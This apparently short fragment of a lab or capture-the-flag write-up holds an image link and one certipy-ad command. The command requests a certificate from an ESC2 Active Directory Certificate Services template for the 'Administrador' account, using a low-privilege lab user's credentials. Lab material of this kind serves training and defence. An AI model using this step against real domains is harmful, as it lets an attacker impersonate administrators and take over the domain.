 certipy-ad req -u 'bob@hacklab.thl' -p 'Password123' -dc-ip 192.168.56.10 -ca hacklab-HACKLAB-CA -template ESC2 -upn Administrador